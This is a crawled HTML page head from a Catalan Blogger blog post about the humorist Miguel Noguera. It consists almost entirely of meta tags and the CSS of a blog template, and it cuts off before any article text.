

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/2012/12/miguel-noguera-mes-enlla-de-lhumor.html
body_size: 50433
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.butaquesisomnis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.butaquesisomnis.com/2012/12/miguel-noguera-mes-enlla-de-lhumor.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Butaques i somnis - RSS" href="https://www.butaquesisomnis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.blogger.com/feeds/2015001893805747253/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/5308585964659054579/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS8nsZSs6eJAETBdZMoPhprIhe6UzIRrNQ58kRFviYMJF3nZryXCokSI8ad_ph6o6tIQD0LnnojmBFgF5bWDfmQfr4y8mIS4CJqKv0ET-nwR87jQyZ8AuJzqisdIKmtRIeDboalkAc34Q/s400/Universitat-Buenafuente-FAD-Extraterrestre-Ultraviolencia_ARAIMA20121227_0073_20.jpg' rel='image_src'/>
<meta content='https://www.butaquesisomnis.com/2012/12/miguel-noguera-mes-enlla-de-lhumor.html' property='og:url'/>
<meta content='Miguel Noguera: més enllà de l&#39;humor' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS8nsZSs6eJAETBdZMoPhprIhe6UzIRrNQ58kRFviYMJF3nZryXCokSI8ad_ph6o6tIQD0LnnojmBFgF5bWDfmQfr4y8mIS4CJqKv0ET-nwR87jQyZ8AuJzqisdIKmtRIeDboalkAc34Q/w1200-h630-p-k-no-nu/Universitat-Buenafuente-FAD-Extraterrestre-Ultraviolencia_ARAIMA20121227_0073_20.jpg' property='og:image'/>
<title>
Miguel Noguera: més enllà de l'humor - Butaques i somnis
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Miguel Noguera: més enllà de l&#39;humor' property='og:title'/>
<meta content='https://www.butaquesisomnis.com/2012/12/miguel-noguera-mes-enlla-de-lhumor.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS8nsZSs6eJAETBdZMoPhprIhe6UzIRrNQ58kRFviYMJF3nZryXCokSI8ad_ph6o6tIQD0LnnojmBFgF5bWDfmQfr4y8mIS4CJqKv0ET-nwR87jQyZ8AuJzqisdIKmtRIeDboalkAc34Q/s400/Universitat-Buenafuente-FAD-Extraterrestre-Ultraviolencia_ARAIMA20121227_0073_20.jpg' property='og:image'/>
<meta content='Butaques i somnis' property='og:site_name'/>
<meta content='https://www.butaquesisomnis.com/' name='twitter:domain'/>
<meta content='Miguel Noguera: més enllà de l&#39;humor' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjS8nsZSs6eJAETBdZMoPhprIhe6UzIRrNQ58kRFviYMJF3nZryXCokSI8ad_ph6o6tIQD0LnnojmBFgF5bWDfmQfr4y8mIS4CJqKv0ET-nwR87jQyZ8AuJzqisdIKmtRIeDboalkAc34Q/s400/Universitat-Buenafuente-FAD-Extraterrestre-Ultraviolencia_ARAIMA20121227_0073_20.jpg' name='twitter:image'/>
<meta content='Miguel Noguera: més enllà de l&#39;humor' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
